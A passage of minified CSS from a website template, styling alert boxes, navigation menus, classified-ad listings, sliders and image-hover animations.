#BCE8F1;display:block;padding:10px;text-align:justify;color:#3A87AD;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}p.greenfill{background:#DFF0D8;border:1px solid #D6E9C6;display:block;padding:10px;text-align:justify;color:#468847;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}p.redfill{background:#F2DEDE;border:1px solid #EED3D7;display:block;padding:10px;text-align:justify;color:#B94A48;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.quote-left{display:block;font-style:italic;padding:10px 10px 10px 45px;background:url("../images/quote-left.png") no-repeat left top;text-align:left;font-family:Georgia,"Times New Roman",Times,serif;}.quote-right{display:block;font-style:italic;padding:10px 45px 10px 10px;background:url("../images/quote-right.png") no-repeat right bottom;text-align:right;font-family:Georgia,"Times New Roman",Times,serif;}p.badges{padding-left:60px;background:url("../images/icons_dark/badge.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.calendar{padding-left:60px;background:url("../images/icons_dark/calendar.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.chat{padding-left:60px;background:url("../images/icons_dark/chat.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.check{padding-left:60px;background:url("../images/icons_dark/check.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.cloud{padding-left:60px;background:url("../images/icons_dark/cloud.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.direction{padding-left:60px;background:url("../images/icons_dark/direction.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.divide{padding-left:60px;background:url("../images/icons_dark/divide.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.error{padding-left:60px;background:url("../images/icons_dark/error.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.fire{padding-left:60px;background:url("../images/icons_dark/fire.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.flag{padding-left:60px;background:url("../images/icons_dark/flag.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.heart{padding-left:60px;background:url("../images/icons_dark/heart.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.home{padding-left:60px;background:url("../images/icons_dark/home.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.info{padding-left:60px;background:url("../images/icons_dark/info.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.list{padding-left:60px;background:url("../images/icons_dark/list.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.mail{padding-left:60px;background:url("../images/icons_dark/mail.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.people{padding-left:60px;background:url("../images/icons_dark/people.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.star{padding-left:60px;background:url("../images/icons_dark/star.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}p.stat{padding-left:60px;background:url("../images/icons_dark/stat.png") no-repeat left top;min-height:40px;margin:5px 0 15px;}ol.jm-roman,ol.jm-roman ol{list-style-type:upper-roman;}ol.jm-alpha,ol.jm-alpha ol{list-style-type:lower-alpha;}dl.article-info{font-size:0.9em;margin:0 0;}dl.article-info dd{margin:0;}dl.article-info [class^="icon-"],dl.article-info [class*=" icon-"]{margin-top:-1px;}dt.article-info-term{display:none;}dd.category-name{color:#fff;display:inline-block !important;margin:5px 0 !important;padding:5px 10px;text-transform:uppercase;font-size:1.1em;line-height:1.4em;}dd.category-name a{color:#fff;}.content_rating{margin-bottom:10px;}.content_vote label{margin-right:5px;}.content_vote .btn{background-image:none;padding:0 10px;}h3.page-header .btn [class^="icon-"],h3.page-header .btn [class*=" icon-"]{margin-top:-2px !important;vertical-align:middle;}#jm-allpage h3.page-header .btn.btn-mini{height:25px;line-height:25px;padding:4px 10px;background-image:none !important;}h3.page-header.item-title{border-bottom:1px solid #E5E5E5;padding-bottom:10px;}.categories-list .collapse{padding:0 0 0 20px;}.categories-list h3.page-header{font-size:1em;line-height:1.7em;display:inline-block;width:100%;}.categories-list div > .category-desc{margin-bottom:20px;}.items-leading div[class*="leading-"],.items-row{margin-bottom:20px;}.items-leading .leading:last-child,.items-row:last-child{margin:0;}.items-row p{clear:both;}.item-image{max-width:100%;padding:15px 0;}.pull-left.item-image{margin-right:15px;}.pull-right.item-image{margin-left:15px;}div.img_caption{max-width:100% !important;}p.img_caption{background:#D5D5D5;border-top:1px solid #fff;margin:0 0 10px;padding:5px;text-align:center;max-width:100% !important;}.category-list h3.page-header{font-size:1em;line-height:1.7em;display:inline-block;width:100%;}.category-list .filters .btn-group label{vertical-align:middle;margin:0 5px 0 0;}.archive .filters{margin-bottom:20px;}.categories-list ul li h4{font-size:1em;line-height:1.7em;font-weight:bold;}.categories-list ul li small.category-desc{font-size:1em;line-height:1.7em;}.contact-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.contact-category input[type="text"]{margin-top:10px;}table.category{width:100%;margin-top:20px;}table.category th{font-weight:bold;}table.category th,table.category td{border-top:1px solid #f5f5f5;line-height:20px;padding:8px;text-align:left;vertical-align:top;}.contact #basic-details .thumbnail{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.contact-position.dl-horizontal dd,.contact-address.dl-horizontal dd{margin-left:0;margin-right:0;}.contact-position.dl-horizontal dt,.contact-address.dl-horizontal dt{width:auto;}.contact-position .jicons-text,.contact-address .jicons-text{display:block;margin-right:10px;min-width:110px;text-align:left;}.contact-position .jicons-icons,.contact-address .jicons-icons{display:block;margin-right:10px;min-width:20px;text-align:left;}.weblink-category .btn-group label,.weblink-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.weblink-count{display:inline-block;width:100%;}.weblink-count dt,.weblink-count dd{float:left;}.weblink-category input[type="text"]{margin-top:10px;}.newsfeed-count{display:inline-block;width:100%;}.newsfeed-count dt,.newsfeed-count dd{float:left;}.newsfeed-category .btn-group label,.newsfeed-category .btn-group span.label{margin-right:10px;vertical-align:middle;}.newsfeed-category input[type="text"]{margin-top:10px;}.profile ul.btn-toolbar li{background:none;padding:0;}.icon-cancel{background-position:-314px 0;}.icon-eye{background-position:-96px -120px;}.icon-file-add{background-position:-26px -25px;}.icon-copy{background-position:-26px -25px;}.icon-picture{background-position:-457px -49px;}.toggle-editor .btn-group{margin:10px 0;}.edit .input-append .add-on,.edit .input-append .btn,.edit .input-append .btn-group{margin-left:0;}.phrases-box,fieldset.only{padding:0 0 20px;}.phrases-box label,fieldset.only label{display:inline-block;margin-right:10px;}fieldset.phrases{padding-bottom:20px;}.tags{padding:5px 0;}.tag-category .form-inline label{vertical-align:middle;margin-right:10px;}.tip-wrap{z-index:9999;}.tip-wrap .tip{max-width:250px;padding:10px 7px;color:#000;text-align:center;text-decoration:none;background-color:#f5f5f5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;font-size:13px;opacity:1;filter:alpha(opacity=100);border:1px solid #ccc;}.tip-wrap .tip-top{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:-4px;left:20%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ccc;opacity:1;filter:alpha(opacity=100);}.tip-wrap .tip-title{font-weight:bold;}.chzn-container{width:220px !important;}.chzn-results > li{background-image:none;}.chzn-container .chzn-drop{width:218px !important;}.chzn-choices > li{background-image:none;}.chzn-search input{width:100% !important;max-width:180px;}strong.red,span.star{color:#ff0000;}.article-index{border:1px solid #D7D5D5;margin-left:10px;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.chzn-container-multi .chzn-choices li,.chzn-container .chzn-results li{background:none;}.tag-category .thumbnails > li,.tag-category .category > li{background:none;padding:0;}.tag-category .thumbnails > li h3{font-size:1em;}.btn.jmodedit{z-index:9999 !important;padding:15px;height:auto;width:auto;line-height:normal;background-image:none;}#jm-allpage .categories-module li,#jm-allpage .category-module li{background-image:none !important;padding:0;}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display:none;}#login-form ul li .icon-arrow-right{display:none;}.form-search label.finder{padding:0 10px 0 0;}.newsflash{display:inline-block;width:100%;}.newsflash h5{font-weight:bold;font-size:1em;}.newsflash h5 a{color:#0358A8;}.newsflash .readmore{float:right;margin-bottom:10px;}.newsflash .readmore:last-child{margin-bottom:0;}.newsflash .newsflash-title,.newsflash p{clear:both;}.newsflash .newsflash-title{margin-top:10px;}.newsflash .newsflash-title:first-child{margin-top:0;}.mod-languages li,.mod-languages ul{background:none;padding:0;list-style:none;}.jm-module form#mod-finder-searchform,.jm-module form#login-form,.jm-module form.form-inline{margin:0;}.breadcrumb{margin:0;background:none;padding:0;}.breadcrumb li{padding:0;background:none;text-shadow:none;}.breadcrumb .divider{padding:0;margin:0 5px;}.icon-location{background-position:0 -24px;}.input-prepend .btn,.input-append .btn,.btn-toolbar .btn,.controls .btn,#finder-search .btn,.finder .btn{padding:0 10px !important;background-image:none !important;margin-right:3px;}p.readmore,p.mod-articles-category-readmore{margin:0;display:inline-block;width:100%;}a.readmore,p.readmore a.btn,.mod-articles-category-readmore a{position:relative;font-size:12px;display:inline-block;color:#fff !important;cursor:pointer;padding:0 33px 0 10px;display:inline-block;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;line-height:33px;vertical-align:middle;margin:10px 0 0;background:#979797;}a.readmore:hover,p.readmore a.btn:hover,.mod-articles-category-readmore a:hover{text-decoration:none;background:#bdbdbd;}a.readmore:after,p.readmore a.btn:after,.mod-articles-category-readmore a:after{content:'';position:absolute;width:23px;height:100%;top:0;right:0;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:10px center;}p.mod-articles-category-readmore{padding-bottom:10px;}p.readmore a.btn .icon-chevron-right{display:none;}.btn [class^="icon-"],.btn [class*=" icon-"]{background-image:url("../images/glyphicons-halflings-white.png");margin-top:0;}.btn .caret{border-top:4px solid #fff;}input.btn.btn-mini{height:20px;line-height:1em;}input.btn{height:33px;}.btn-group .btn.dropdown-toggle{line-height:20px;padding:2px 5px;background-image:none !important;}.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;}.dropdown-menu li{background:none;padding:0;}.dropdown-menu li a{border-bottom:none;}.btn-group > .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.container-fluid{padding-left:0;padding-right:0;margin-left:auto;margin-right:auto;}.nav.menu{margin-bottom:0;}.nav.menu li{background:url("../images/menu_li.png") no-repeat left 16px;padding:0;}.nav.menu > li{border-bottom:1px dashed #e6e6e6;}.nav.menu li a{background:none;padding:10px 15px;color:#000;display:block;}.nav.menu li a:hover{text-decoration:underline;}.nav.menu li.active > a{text-decoration:underline;}.nav.menu ul{margin:0;padding:0 0 0 15px;border-top:1px dashed #e6e6e6;}.nav.menu ul li{border-top:1px dashed #e6e6e6;}.nav.menu ul li:first-child{border:none;}.jm-module.black-box .nav.menu li{background:url("../images/menu_li_light.png") no-repeat left 16px;}.jm-module.black-box .nav.menu > li{border-bottom:1px dashed #aaa;}.jm-module.black-box .nav.menu li a{color:#aaa;}.jm-module.black-box .nav.menu ul{border-top:1px dashed #aaa;}.jm-module.black-box .nav.menu ul li{border-top:1px dashed #aaa;}.jm-module.black-box .nav.menu ul li:first-child{border:none;}#jm-top-bar .nav.menu,#jm-footer-menu .nav.menu{margin:0;}#jm-top-bar .nav.menu li,#jm-footer-menu .nav.menu li{display:inline-block;padding:0;border:none;background-image:none;}#jm-top-bar .nav.menu li a,#jm-footer-menu .nav.menu li a{background:none;padding:0 10px;}#jm-top-bar .nav.menu li:first-child a,#jm-footer-menu .nav.menu li:first-child a{border-left:none;padding-left:0;}#jm-top-bar .nav.menu ul,#jm-footer-menu .nav.menu ul{display:none;}#jm-top-bar .nav.menu li:last-child a,#jm-footer-menu .nav.menu li:last-child a{padding:0 0 0 10px;}#jm-top-bar .nav.menu li a{color:#666;border-left:1px solid #fff;}#jm-footer-menu .nav.menu li a{border-left:1px solid #000;}.pager li{background:none;padding:0;}.pager li > a,.pager li > span{border:none;color:#fff;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;padding:5px 7px;line-height:1.7em;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}div.pagination{text-align:center;}div.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin:0;}div.pagination ul > li{background:none;padding:0;}div.pagination li span,div.pagination li a{border:none;color:#fff;margin:0 4px;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;background:;padding:5px 7px;line-height:1.7em;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}p.counter{float:none !important;margin:0 0 10px;text-align:center;}.accordion{margin-bottom:20px;}.accordion-group{border:none;}.accordion-heading{text-align:center;}.accordion-heading .accordion-toggle{padding:8px;font-size:1.2em;color:#000;font-weight:normal !important;line-height:1.7em;text-decoration:none;background:#F3F3F3;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.accordion-heading .accordion-toggle:hover,.accordion-heading .accordion-toggle.active{color:#fff;}.accordion-inner{padding:10px;border:none;}.pane-sliders div.panel{margin-bottom:1px;}.pane-sliders div.panel h3.title{color:#fff;margin:0;text-align:center;cursor:pointer;background:#F3F3F3;font-size:1.2em;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;font-weight:normal;line-height:1.7em;}.pane-sliders div.panel h3.title a{color:#000;padding:8px;display:block;}.pane-sliders div.panel h3.title a:hover{color:#fff;text-decoration:none;}.pane-sliders div.panel h3.title.pane-toggler-down a{color:#fff;}.pane-sliders div.pane-down{padding:10px !important;}.nav-tabs{margin:0;border:none;margin-bottom:15px;}.nav-tabs > li{margin:0 5px 0 0;background:none;padding:0;}.nav-tabs > li > a{color:#000;padding:8px 15px;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;border:none !important;background:#F3F3F3;font-size:1.2em;line-height:1.2em;}.nav-tabs > li > a:hover{color:#fff;}.nav-tabs > li.active a{color:#fff !important;}.tab-content{padding:10px;overflow:visible;max-width:600px;}dl.tabs{display:inline-block;width:100%;padding:10px 0 0;margin:0;}dl.tabs dt.tabs{float:left;padding:8px 15px;margin:0 5px 0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}dl.tabs dt.tabs.closed{background:#F3F3F3;}dl.tabs dt.tabs h3{font-size:1.2em;line-height:1.2em;margin:0;font-weight:normal;}dl.tabs dt.tabs h3 a{color:#000;}dl.tabs dt.tabs h3:hover a{text-decoration:none;}dl.tabs dt.tabs.open h3 a{color:#fff;}dl.tabs dt.tabs.closed h3 a{display:block;}dl.tabs dt.tabs:hover h3 a{color:#fff;}dd.tabs{clear:both;margin:0;padding:10px;}.nav-tabs.nav-stacked{font-family:inherit;list-style-position:inside;list-style-type:decimal;}.nav-tabs.nav-stacked li{font-style:normal;float:none;margin:0;line-height:1.7em;}.nav-tabs.nav-stacked li a{color:#0358A8 !important;font-style:normal;cursor:pointer;text-transform:none;font-weight:inherit;border:none !important;display:inline-block;padding:0;background:none !important;}.nav-tabs.nav-stacked li a:hover{text-decoration:underline;}.nav-tabs.nav-stacked li.active a{color:#0358A8 !important;text-decoration:underline;}.page-header > h2,h2.item-title,.cat-children > h3,.contact-category > h2,.content-category > h2,.weblink-category > h2,.newsfeed > h2,.newsfeed-category > h2{text-transform:uppercase;}.page-header > h2 a:hover,h2.item-title a:hover,.cat-children > h3 a:hover,.contact-category > h2 a:hover,.content-category > h2 a:hover,.weblink-category > h2 a:hover,.newsfeed > h2 a:hover,.newsfeed-category > h2 a:hover{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}h1.componentheading,.category-list > h2,.page-header > h1,.blog > h2,.blog-featured > h1{font-size:30px;line-height:1.2em;color:#000 !important;text-transform:uppercase;margin-bottom:10px;}.calendar table{border-collapse:separate;}table,table.category td,table.category th{border:none !important;}table thead tr th{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;text-align:center !important;color:#fff;}table thead tr th a{color:#fff;text-decoration:none;}table thead tr th a:hover{color:inherit;}table tbody tr:nth-child(2n+1) td{background-color:#F9F9F9;}p{margin:1.1em 0px;}h1,h2,h3,h4,h5,h6{margin:0 0 5px;font-weight:normal;line-height:1.5em;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:underline;}.black-box h1 a,.black-box h2 a,.black-box h3 a,.black-box h4 a,.black-box h5 a,.black-box h6 a{color:#fff;}h1{font-size:2em;}h2{font-size:1.8em;}h3{font-size:1.6em;}h4{font-size:1.4em;}h5{font-size:1.2em;}h6{font-size:1em;}.page-header{margin:0 0 20px;border-bottom:none;padding-bottom:0;}.page-header h2{margin:0;}ul{margin:5px 0;list-style:none;}li{line-height:1.7em;}ul ul,ul ol,ol ol,ol ul{margin-bottom:5px;}ul li{background-image:url("../images/li.png");background-repeat:no-repeat;background-position:left 7px;padding:0 0 0 10px;}.black-box ul li{background-image:url("../images/li_white.png");}ul.jm-light li{background-image:url("../images/li_light.png");}ul.jm-red li{background-image:url("../images/li_red.png");}.titolo-menu{text-align:center;text-transform:uppercase;}.medium-margin-right{margin-right:10px;}.clear-both{clear:both;}#jm-poweredby{display:none !important;}.icon-delete{background-position:-457px 0px;}.icon-redo{background-position:0px -73px;}.jm-social-search{clear:none !important;}.video-responsive{padding-bottom:0 !important;height:100% !important;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#dj-classifieds .dj-category .title h2 a{color:#0358A8;}.see_details_box{display:inline-block;width:100%;}a.see_details{position:relative;font-size:12px;font-weight:normal;display:inline-block;color:#fff !important;cursor:pointer;padding:0 33px 0 10px;display:inline-block;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;line-height:33px;vertical-align:middle;margin:10px 0 0;background:#979797;}a.see_details:hover{text-decoration:none;background:#bdbdbd;}a.see_details:after{content:'';position:absolute;width:23px;height:100%;top:0;right:0;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:10px center;}#dj-classifieds .djform_row label{background:none;text-shadow:none;font-size:12px;padding:0;}#dj-classifieds table.dj-items a{color:#000;}#dj-classifieds .dj-useradverts .row_ua .row_ua2_in a.button{color:#0358A8 !important;}#dj-classifieds .dj-useradverts .row_ua .row_ua2_in a.button:hover{text-decoration:underline;}.jm-module.black-box .mod_djclassifieds_items div.title a.title{color:#fff;}.jm-module.black-box .mod_djclassifieds_items .date_cat{color:#dddddd;}.jm-module.black-box .mod_djclassifieds_items .date_cat span.region,.jm-module.black-box .mod_djclassifieds_items .date_cat span.price{color:#fff;}.djcf_menu .newad_link_bottom{margin-top:10px;}.djcf_menu ul.menu{margin-bottom:0;}.djcf_menu ul.menu li{background:url("../images/menu_li.png") no-repeat left 16px;padding:0;}.djcf_menu ul.menu > li{border-bottom:1px dashed #e6e6e6;}.djcf_menu ul.menu li a{background:none;padding:10px 15px;color:#000;display:block;}.djcf_menu ul.menu li a:hover{text-decoration:underline;}.djcf_menu ul.menu li.active > a{text-decoration:underline;}.djcf_menu ul.menu ul{margin:0;padding:0 0 0 15px;border-top:1px dashed #e6e6e6;}.djcf_menu ul.menu ul li{border-top:1px dashed #e6e6e6;}.djcf_menu ul.menu ul li:first-child{border:none;}.jm-module.black-box .djcf_menu ul.menu li{background:url("../images/menu_li_light.png") no-repeat left 16px;}.jm-module.black-box .djcf_menu ul.menu > li{border-bottom:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu li a{color:#aaa;}.jm-module.black-box .djcf_menu ul.menu ul{border-top:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu ul li{border-top:1px dashed #aaa;}.jm-module.black-box .djcf_menu ul.menu ul li:first-child{border:none;}#jm-allpage label,#jm-allpage .label{color:#000;background:none;text-shadow:none;}#jm-allpage .black-box label,#jm-allpage .black-box .label{color:#fff;}.black-box .djcf_user_points .djcf_upoints_box{border-color:#aaa;color:#fff;}.djslider span.load-button{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.djslider .slide-desc-text .slide-title{font-size:1.3em;line-height:1.3em;}.djslider .slide-desc-text a{color:#fff;}.djslider .slide-desc-text .slide-title a{color:#fff;}#jm-top-bar .djslider .slide-desc-bg{background:none;}#jm-top-bar .djslider .slide-desc-text{padding:0;}#jm-top-bar .djslider .slide-text,#jm-top-bar .djslider .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}#jm-top-bar .djslider .slide-desc-text a{color:#ccc;}#jm-top-bar .djslider li{line-height:16px;}#jm-top-bar .djslider-loader{float:left;}.jm-slider1 .djslider .slide-desc,.jm-slider1 .djslider .slide-desc-in{height:100%;}.jm-slider1 .djslider .slide-desc-bg{background:#000;opacity:0.5;filter:alpha(opacity=50);}.jm-slider1 .djslider .slide-desc-text{padding:15px;}.jm-slider1 .djslider .slide-desc-text .slide-title{line-height:1.2em;font-size:2.4em;margin-bottom:15px;color:#fff;}.jm-slider1 .djslider .slide-desc-text .slide-title a{color:#fff;}.jm-slider1 .djslider .navigation-container img.prev-button,.jm-slider1 .djslider .navigation-container img.next-button,.jm-slider1 .djslider .navigation-container img.play-button,.jm-slider1 .djslider .navigation-container img.pause-button{background:rgba(255,255,255,0.8);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:15px 18px;text-align:center;-webkit-transition:background 0.2s ease-in;-moz-transition:background 0.2s ease-in;-o-transition:background 0.2s ease-in;transition:background 0.2s ease-in;}.jm-slider1 .djslider .navigation-container img.prev-button:hover,.jm-slider1 .djslider .navigation-container img.next-button:hover,.jm-slider1 .djslider .navigation-container img.play-button:hover,.jm-slider1 .djslider .navigation-container img.pause-button:hover{background:#ffffff;}.jm-slider1 .djslider .navigation-container img.prev-button{right:50px;left:auto !important;}.jm-slider1 .djslider span.load-button{background:#fff;height:20px;width:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;opacity:0.6;filter:alpha(opacity=60);}.jm-slider1 .djslider span.load-button:hover{opacity:1;filter:alpha(opacity=100);}.jm-slider1 .djslider span.load-button-active{opacity:1;filter:alpha(opacity=100);}.jm-slider2 .djslider .slide-desc-bg{background:none;opacity:1;filter:alpha(opacity=100);}.jm-slider2 .djslider .slide-desc-text .slide-title{color:#000;font-weight:300;text-align:center;margin:0;}.jm-slider2 .djslider .slide-desc-text .slide-title a{color:#000;}.jm-slider2 .djslider .slide-desc-text{color:#000;padding:0;}.jm-slider2 .djslider .slide-desc-text .slide-text{padding:5px 0 0;}.jm-slider2 .djslider .navigation-container-custom,.jm-slider3 .djslider .navigation-container-custom{top:-37px !important;right:0 !important;}.jm-slider2 .djslider span.load-button,.jm-slider3 .djslider span.load-button{background:#000;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;opacity:0.2;filter:alpha(opacity=20);height:10px;width:10px;}.jm-slider2 .djslider span.load-button:hover,.jm-slider2 .djslider span.load-button-active,.jm-slider3 .djslider span.load-button:hover,.jm-slider3 .djslider span.load-button-active{opacity:0.6;filter:alpha(opacity=60);}.jm-slider2.title-box .djslider .navigation-container-custom,.jm-slider3.title-box .djslider .navigation-container-custom{top:-42px !important;right:10px !important;}.jm-slider3 .djslider li{text-align:left;}.jm-slider3 .djslider .slide-desc,.jm-slider3 .djslider .slide-desc-in{height:100%;}.jm-slider3 .djslider .slide-desc-bg{opacity:1;filter:alpha(opacity=100);background:none;}.jm-slider3 .djslider .slide-desc-text .slide-title,.jm-slider3 .djslider .slide-desc-text .slide-title a{color:#000;font-weight:300;}.jm-slider3 .djslider .slide-desc-text{color:#000;padding:0;}.jm-slider3 .djslider .slide-desc-text a{color:#0358A8;}.black-box .djslider .slide-desc-text .slide-title,.black-box .djslider .slide-desc-text .slide-title a{color:#fff !important;}.black-box .djslider .slide-desc-text,.black-box .djslider .slide-desc-text a{color:#fff !important;}.black-box .djslider span.load-button,.title-box .djslider span.load-button{background:#fff !important;opacity:0.6 !important;filter:alpha(opacity=60) !important;}.black-box .djslider span.load-button:hover,.title-box .djslider span.load-button:hover{opacity:1 !important;filter:alpha(opacity=100) !important;}.black-box .djslider span.load-button-active,.title-box .djslider span.load-button-active{opacity:1 !important;filter:alpha(opacity=100) !important;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#dj-classifieds table.dj-items .col_distance .show_distance span:before,#dj-classifieds table.dj-items .col_distance .show_on_map span:before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}#dj-classifieds table.dj-items tr .col_distance:hover .show_distance span,#dj-classifieds table.dj-items tr .col_distance:hover .show_distance span,#dj-classifieds table.dj-items tr .col_distance:hover .show_on_map span,#dj-classifieds table.dj-items tr .col_distance:hover .show_on_map span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);}.dj-image-hover{display:inline-block;vertical-align:top;width:100%;}.view{display:inline-block;vertical-align:top;overflow:hidden;position:relative;text-align:center;cursor:default;max-width:100%;}.view .mask,.view .content{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;}.view img{display:block;position:relative;}.view h2{text-align:center;position:relative;padding:5px 10px !important;background:rgba(255,255,255,0.7);margin:10px 0 0 0 !important;}.view h2 a{color:#000;}.view p{position:relative;padding:10px;text-align:center;}.view a.readmore{float:none;display:inline-block;}.mask h2{text-transform:uppercase;}.view-first img{-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.view-first .mask{background-color:rgba(221,221,221,0.9);opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(460px,-100px) rotate(180deg);-moz-transform:translate(460px,-100px) rotate(180deg);-ms-transform:translate(460px,-100px) rotate(180deg);-o-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg);-webkit-transition:all 0.2s 0.4s ease-in-out;-moz-transition:all 0.2s 0.4s ease-in-out;-o-transition:all 0.2s 0.4s ease-in-out;transition:all 0.2s 0.4s ease-in-out;}.view-first h2{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first p{-webkit-transform:translateX(300px) rotate(90deg);-moz-transform:translateX(300px) rotate(90deg);-ms-transform:translateX(300px) rotate(90deg);-o-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first a.info{-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-ms-transform:translateY(-200px);-o-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-first:hover .mask{opacity:1;filter:alpha(opacity=100);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0px,0px);}.view-first:hover h2{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;-o-transition-delay:0.5s;transition-delay:0.5s;}.view-first:hover p{-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s;}.view-first:hover 